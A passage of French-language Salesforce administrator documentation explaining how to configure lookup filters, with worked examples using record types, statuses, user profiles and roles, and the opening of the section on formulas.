Personnalisez les messages d'erreur du filtre de référence afin de guider les utilisateurs qui saisissent des valeurs incorrectes. Par exemple, si le filtre de référence limite le champ Nom de compte dans les opportunités uniquement aux comptes actifs, définissez un message d'erreur indiquant *La valeur n'existe pas ou ne correspond pas à un compte actif.*

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**.

Important: Salesforce traduit le message d'erreur standard des filtres de référence requis, mais des messages d'erreur personnalisés. Pour traduire les messages d'erreur personnalisés du filtre de référence, utilisez le Système de traduction. Pour restaurer le message d'erreur standard, cliquez sur **Réinitialiser le message par défaut**.

#### **Utilisation de champs de relation principal-détails**

Lors de la création d'un filtre de recherche dans un champ de relation principal-détails, vérifiez que les valeurs actuelles du champ, dans tous les enregistrements de détails, remplissent les critères que vous spécifiez. Si vous spécifiez des critères qu'une valeur existante ne remplit pas, Salesforce empêche l'utilisateur d'enregistrer les modifications dans l'enregistrement de détail. Dans ce cas, l'utilisateur doit modifier la valeur de l'enregistrement principal afin de satisfaire aux critères. Par exemple, supposons qu'un objet personnalisé dans un champ de relation principal-détails pointe vers des comptes. Si vous définissez un filtre de recherche qui exclut tous les comptes dont la date de création est antérieure au 01/01/2009, assurez-vous qu'aucun enregistrement existant de cet objet personnalisé ne possède une relation principal-détails avec un compte créé avant 2009. Pour vérifier rapidement cette condition, créez un rapport qui affiche tous les comptes dont la date de création est antérieure au 01/01/2009.

#### **Filtres de référence basés sur un profil**

Utilisez le *Profil utilisateur actuel : ID* dans les critères de filtrage afin de définir de critères différents selon les utilisateurs ou pour permettre aux administrateurs de saisir des valeurs ne correspondant pas aux critères. Éviter d'utiliser *Profil utilisateur actuel : Nom* en raison de limitations techniques ou de profils standard.

Si vous saisissez *Profil utilisateur actuel : Nom* ou *Profil : Nom* dans la colonne Champ pour vos critères de filtre de référence, Salesforce affiche une icône de référence sur cette ligne. Cliquez sur l'icône de référence pour sélectionner dans une liste de profils existants au lieu de saisir les noms de profil.

#### **ID d'enregistrement et Nom d'enregistrement**

Pour référencer un enregistrement spécifique dans les critères de filtrage, utilisez l'ID de l'enregistrement à la place de son nom. Les ID sont toujours uniques, pas les noms.

#### **Test**

Après avoir créé un filtre de référence, testez-le pour évaluer sa puissance. En fonction de leurs autorisations, certains utilisateurs peuvent disposer d'un accès en lecture seule à certains champs de relation. Assurez-vous que vos filtres de référence n'empêchent pas ces utilisateurs de modifier les enregistrements critiques pour leur fonction.

#### **Références dépendantes des présentations de page et Présentation de page min. dans la console**

Lors de la conception de présentations de page avec des références dépendantes :

- **•** Si une référence dépendante se trouve au-dessus de son champ de contrôle dans une présentation, rendez son filtre de recherche facultatif ou redessinez la présentation. Le déplacement d'une référence dépendante requise au-dessus de son champ de contrôle risque de gêner les utilisateurs qui commencent généralement la saisie de données en haut de la page.
- **•** Assurez-vous que les champs de contrôle et dépendants sont visibles pour permettre aux utilisateurs de modifier les valeurs incorrectes.

#### **Filtres de référence et Présentation des champs avec filtres de référence**

Ne référencez pas les mêmes champs dans les critères de filtre de recherche et dans la présentation de la recherche de champs de filtre de recherche. Les utilisateurs pourraient penser que les résultats de leur recherche personnalisée remplacent les filtres de référence contrôlés par l'administrateur.

CONSULTER ÉGALEMENT :

[Filtres de recherche](#page-4341-0) [Fiche de conseils : Création de filtres de recherche dans des champs de relation](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

# <span id="page-4349-0"></span>Exemples de filtres de recherche

### Types d'enregistrement dans les filtres de recherche

Si la valeur d'un champ de relation doit contenir uniquement des enregistrements d'un [type](#page-4162-0) particulier, saisissez le type d'enregistrement dans un filtre de recherche. Par exemple, si le champ Nom du compte dans les opportunités doit contenir uniquement des comptes avec un type d'enregistrement personnalisé Compte client, définissez le filtre de recherche suivant en limitant les utilisateurs à la création et à la modification d'opportunités associées aux comptes dont le type d'enregistrement est Compte client, excluant ainsi les comptes dont le type d'enregistrement est Compte partenaire et Compte concurrent :

#### **Critères de filtre**

*Nom du compte : Type d'enregistrement de compte égal à la valeur Compte client*

#### **Message d'erreur personnalisé**

*Le compte n'existe pas ou ne correspond pas à un compte client.*

#### **Texte de la fenêtre de recherche**

*Vous pouvez associer des comptes client uniquement à une opportunité. Les résultats de recherche affichent uniquement les comptes client.*

### Statut d'enregistrement dans les filtres de recherche

Si la valeur d'un champ de relation doit contenir uniquement des enregistrements d'un statut particulier, saisissez le statut dans un filtre de recherche. Par exemple, supposons que l'objet Demande d'emploi avec un champ de relation pointe sur l'objet Poste. Si le champ de relation doit avoir uniquement des postes ouverts, définissez le filtre de recherche suivant en limitant les utilisateurs à la création et à la modification de demandes d'emploi dont le champ Statut est défini sur Ouvert :

#### **Critères de filtre**

*Position : Statut égal à une valeur ouverte*

#### **Message d'erreur personnalisé**

*Le poste n'existe pas ou ne correspond pas à un poste ouvert.*

#### **Texte de la fenêtre de recherche**

*Vous pouvez associer des positions ouvertes uniquement à des demandes d'emploi. Les résultats de recherche affichent les positions ouvertes.*

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**.

### AUTORISATIONS **UTILISATEUR**

Pour définir des filtres de recherche :

#### Profils dans les filtres de recherche

Lorsqu'une règle métier ne s'applique pas à tous les profils d'utilisateur, utilisez les champs de variables globales Profil utilisateur actuel pour définir des filtres de recherche qui affectent uniquement les utilisateurs ayant un profil particulier.

Par exemple, le filtre de recherche ci-dessous dans le champ Nom du compte de l'objet Requête limite les utilisateurs ayant un profil « Ventes domestiques » à la création ou la modification d'opportunités associées à des comptes dont le pays de facturation est « France », tout en autorisant les autres utilisateurs à associer des opportunités à n'importe quel compte :

#### **Critères de filtre**

- **1.** *Profil utilisateur actuel : Nom égal à la valeur Ventes domestiques*
- **2.** *Nom du compte : Pays de facturation égal à la valeur France*
- **3.** *Profil utilisateur actuel : Nom différent de la valeur Ventes domestiques*

#### **Logique de filtrage**

(1 AND 2) OR 3

#### **Message d'erreur personnalisé**

*Le compte n'existe pas ou le pays de facturation du compte ne se situe pas en France. Les commerciaux domestiques peuvent créer des opportunités uniquement pour des comptes situés en France.*

#### **Texte de la fenêtre de recherche**

*Les résultats de recherche affichent uniquement les comptes situés en France des représentants domestiques.*

Vous pouvez modifier l'exemple ci-dessus afin de limiter simultanément tous les utilisateurs ayant un profil personnalisé « Ventes internationales » à l'association d'opportunités à des comptes dont le pays est différent de France :

#### **Critères de filtre**

- **1.** *Profil utilisateur actuel : Nom égal à la valeur Ventes internationales*
- **2.** *Nom du compte : Pays de facturation différent de la valeur France*
- **3.** *Profil utilisateur actuel : Nom égal à la valeur Ventes domestiques*
- **4.** *Nom du compte : Pays de facturation égal à la valeur France*
- **5.** *Profil utilisateur actuel : Nom différent des valeurs Ventes internationales, Ventes domestiques*

#### **Logique de filtrage**

(1 AND 2) OR (3 AND 4) OR 5

#### **Message d'erreur personnalisé**

*Le compte n'existe pas ou le pays de facturation du compte ne se situe pas dans votre zone commerciale. Les commerciaux peuvent créer des opportunités uniquement pour des compte situés dans leur zone commerciale.*

#### **Texte de la fenêtre de recherche**

*Les résultats de recherche affichent uniquement les comptes situés dans votre région.*

Important: Si vous n'incluez pas la ligne 5 dans les critères de recherche, les utilisateurs hors des Ventes internationales et des Ventes domestiques ne peuvent sélectionner ni enregistrer aucune valeur dans les enregistrements de comptes.

### Rôles dans les filtres de recherche

Lorsqu'une règle métier ne s'applique pas à tous les rôles d'utilisateur, utilisez les champs de variables globales Rôle de l'utilisateur actuel pour définir des filtres de recherche qui affectent uniquement les utilisateurs ayant un rôle particulier. Par exemple, dans une application de recrutement qui inclut un objet Poste avec un champ de recherche dans un objet Rémunération globale, vous pouvez empêcher les utilisateurs de modifier ou de créer des postes qui comprennent un Régime de rémunération des dirigeants, sauf s'ils sont Administrateur exécutif ou Vice-président. Pour cela, définissez le filtre de recherche suivant dans le champ Nom de la rémunération globale de l'objet Poste :

#### **Critères de filtre**

- **1.** *Rôle de l'utilisateur actuel : Nom ne commence par la valeur VP*
- **2.** *Rôle de l'utilisateur actuel : Nom différent de la valeur Administrateur exécutif*
- **3.** *Package de compensation : Type de plan différent de la valeur Cadre*
- **4.** *Rôle de l'utilisateur actuel : Nom commence par la valeur VP*
- **5.** *Rôle de l'utilisateur actuel : Nom égal à la valeur Administrateur exécutif*

#### **Logique de filtrage**

((1 OR 2) AND 3) OR (4 OR 5)

#### **Message d'erreur personnalisé**

*Le Régime de rémunération des dirigeants n'existe pas ou vous avez sélectionné un régime de rémunération des dirigeants, mais vous n'avez pas accès à la création de postes de dirigeants.*

#### **Texte de la fenêtre de recherche**

*Les résultats de recherche affichent uniquement les plans de compensation qui correspondent aux positions que vous êtes autorisé à créer.*

Important: Comprend la condition que vous testez ainsi que la position opposée. Dans cet exemple, les lignes 1, 2 et 3 des critères de filtre assurent que les utilisateurs qui ne sont pas Vice-président ou Administrateur exécutif ne peuvent pas sélectionner des plans de compensation Exécutifs, tandis que les lignes 4 et 5 assurent que les utilisateurs Vice-président ou Administrateur exécutif peuvent sélectionner des plans de compensation Exécutifs.

### Valeurs vides dans les filtres de recherche

Vos critères de filtre de recherche peuvent référencer un champ que les utilisateurs laissent souvent vide. Vous pouvez définir des critères de filtre de recherche qui acceptent les valeurs vides, en créant une condition OR à l'aide de l'option **Ajouter une logique de filtrage** dans les critères de filtre. Par exemple, si vous avez un champ personnalisé Contact partenaire dans les opportunités, limitez le champ aux contacts associés à un compte avec un type d'enregistrement Compte partenaire ou aux contacts privés associés à aucun compte.

#### **Critères de filtre**

- **1.** *Contact partenaire : Compte : Type d'enregistrement de compte égal à la valeur Compte partenaire*
- **2.** *Contact partenaire : Compte : Nom de compte égal à la valeur*

#### **Logique de filtrage**

1 OU 2

#### **Message d'erreur personnalisé**

*Le contact partenaire doit être associé à un compte partenaire ou être un contact privé.*

#### **Texte de la fenêtre de recherche**

*Les résultats de recherche affichent uniquement les contacts de comptes partenaires, ou vos contacts privés.*

### ID d'utilisateur dans les filtres de recherche

L'emploi d'ID utilisateur dans les filtres de recherche facultatifs peut améliorer l'efficacité des utilisateurs en affichant d'abord dans la boîte de dialogue de recherche les résultats les plus pertinents pour l'utilisateur, qui peut également consulter l'ensemble des résultats. Par exemple, dans un champ de recherche de comptes, vous pouvez créer un filtre de recherche facultatif qui limite les résultats aux comptes appartenant à l'utilisateur, dans les résultats de la boîte de dialogue de recherche. Si l'utilisateur recherche un compte appartenant à quelqu'un d'autre, il peut supprimer le filtre.

#### **Critères de filtre**

*Utilisateur actuel : ID d'utilisateur égal au champ Compte : ID responsable*

#### **Texte de la fenêtre de recherche**

*Par défaut, les résultats de recherche affichent uniquement les comptes dont vous êtres responsable. Pour rechercher tous les comptes, cliquez sur « Afficher tous les résultats ».*

#### Recherches dépendantes simples

Si la valeur d'un champ de relation dépend de la valeur d'un autre champ de relation dans l'enregistrement actuel, spécifiez la comparaison de champ à champ dans les critères. Par exemple, si le champ Nom du contact de la requête ne doit inclure que des contacts associés au compte spécifié dans le champ Nom du compte de la requête, utilisez le filtre de recherche suivant :

#### **Critères de filtre**

*Nom du contact : ID du compte égal au champ Requête : ID du compte*

#### **Message d'erreur personnalisé**

*Le contact n'existe pas ou n'est pas associé au compte de la requête.*

#### **Texte de la fenêtre de recherche**

*Les résultats de recherche affichent uniquement les contacts associés au compte de la requête.*

Remarque: Lors de la comparaison des champs de recherche dans les critères de filtre de recherche, Salesforce utilise toujours l'ID du champ de relation, pas le nom.

#### Filtres de recherche complexes et recherches dépendantes

La génération de règles métier complexes avec des filtres de recherche nécessite souvent la combinaison de règles avec une logique de filtrage et divers types de champ. Prenons l'exemple d'une application de réservation de salles de conférence comprenant le modèle de données suivant :





Le filtre de recherche suivant dans le champ Salle de conférence de la réunion limite les valeurs correctes aux salles de conférence équipées d'un projecteur, si la réunion l'exige, et au nombre de sièges requis :

#### **Critères de filtre**

- **1.** *Réunion : Projecteur requis égal au champ Salle de conférence de la réunion : Avec projecteur*
- **2.** *Réunion : Projecteur requis égal à la valeur Faux*
- **3.** *Salle de conférence : Nombre de sièges disponibles supérieur ou égal au champ Réunion : Nombre de participants*

#### **Logique de filtrage**

(1 OR 2) AND 3

#### **Message d'erreur personnalisé**

*Salle de conférence introuvable ou insuffisante pour votre réunion.*

#### **Texte de la fenêtre de recherche**

*Les résultats de recherche affichent uniquement les salles de conférence qui satisfont à vos exigences.*

Pour affiner davantage les valeurs correctes, ajoutez l'emplacement dans lequel se situe la salle de conférence :

#### **Critères de filtre**

- **1.** *Réunion : Projecteur requis égal au champ Salle de conférence de la réunion : Avec projecteur*
- **2.** *Réunion : Projecteur requis égal à la valeur Faux*
- **3.** *Salle de conférence : Nombre de sièges disponibles supérieur au champ Réunion : Nombre de participants*
- **4.** *Réunion : Emplacement égal au champ Salle de conférence : Emplacement de la salle de conférence*

#### **Logique de filtrage**

(1 OR 2) AND 3 AND 4

#### **Message d'erreur personnalisé**

*Salle de conférence introuvable ou insuffisante pour votre réunion.*

#### **Texte de la fenêtre de recherche**

*Les résultats de recherche affichent uniquement les salles de conférence qui satisfont à vos exigences.*

CONSULTER ÉGALEMENT :

[Remarques concernant les filtres de référence](#page-4346-0) [Fiche de conseils : Création de filtres de recherche dans des champs de relation](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

# Utilisation de formules

# Formules

Cette vidéo présente une courte introduction des formules Salesforce, de l'accès à l'éditeur de formules dans l'application et de l'utilisation des outils de d'éditeur pour créer des formules.

Une formule est un algorithme dont la valeur est issue d'autres champs, expressions ou valeurs. Les formules peuvent vous aider à calculer automatiquement la valeur d'un champ à partir d'autres champs.

De nombreuses zones de Salesforce utilisent des formules. Avant de commencer à utiliser des formules, examinez les différences d'utilisation :



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

Les rapports et les approbations ne sont pas disponibles dans **Database.com**


# Processus de formule communs



## <span id="page-4356-0"></span>CONSULTER ÉGALEMENT :

[Éléments d'une formule](#page-4357-0) [Types de données de formule](#page-4356-0)

# Types de données de formule

Le type de données de la formule détermine le type de données que vous attendez que cette formule vous renvoie. Passez en revue les types de données suivants.





#### <span id="page-4357-0"></span>CONSULTER ÉGALEMENT :

[Élaboration de formules](#page-4361-0)

## Éléments d'une formule

La formule peut contenir des références à des valeurs de champs, des opérateurs, des fonctions, des valeurs littérales ou d'autres formules. Lorsque vous élaborez une formule, utilisez certains éléments ou tous les éléments du tableau suivant. Pour plus d'informations sur la création de formules, reportez-vous à [Élaboration de formules](#page-4361-0).

